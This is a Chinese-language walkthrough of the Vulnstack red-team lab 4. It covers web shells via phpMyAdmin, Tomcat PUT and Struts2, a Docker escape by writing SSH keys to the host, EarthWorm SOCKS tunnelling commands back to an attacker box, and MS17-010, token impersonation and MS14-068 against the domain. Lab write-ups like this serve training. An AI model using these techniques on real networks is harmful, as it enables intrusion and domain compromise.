渗透-Vulnstack靶机学习4

Vulnstack是红日安全团队出品的一个实战环境,本次测试的红日安全 ATT&CK实战系列——红队评估(四)靶场环境,下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/6/

Web

三个虚拟机文件,根据说明ubuntu上有三个应用开着,应该是docker的,三个都挺好拿shell的。



一个是phpmyadmin的包含漏洞。



一个是tomcat的。

直接put写就完事了。



还有一个st2的。





Docker逃逸

尝试试直接用脏牛。可惜不行。

回过来看看能不能读写宿主机。



那就简单了,可以直接写个密钥上去,然后直接去连接。



先挂载到docker内。

然后写isa。



这样连上去还不能sudo。

中间还有些步骤,修改passwd,shadow等文件的图丢了。。有问题的可以自行查阅相关内容。

最后切换成root即可。

内网

代理进入

有了ubuntu直接开代理就行,正向反向都行,但是后面在用msf的时候有点问题,meterpreter的session老是断连接,后来犯了就直接不用代理了这里就简单提一下。

我用的是ew。

正向代理:

./ew -s ssocksd -l 39555

然后在proxychain配置文件中加上这个sock5代理即可。

反向代理的话:

现在kali上执行

ew -s rcsocks -l 39555 -e 39444

ubuntu上执行

ew -s rssocks -d kali ip -e 39444

然后进入也是加上本地39555这个代理就行了。

内网渗透

知道ip的情况下就不扫描了。



直接ms17-010打就行了。

返回的是一个system的session。





收集信息前要进行降权。

直接用impersonate_token “DEMO\douser”或者直接窃取token。

然后就是信息收集。



网络配置看一下。

在域内,demo.com,DNS应该是域控的ip。



net view一下。



看下补丁,应该是没有打ms14-068的补丁。



要利用还要知道域成员douser的密码,这里有两个选择,可以直接system下mimikatz,根据提示还有历史命令信息泄漏,翻了下ubuntu的历史命令,有密码,冲就完事了。



机器桌面目录下有ms14-068,省的上传了。。。。直接利用。

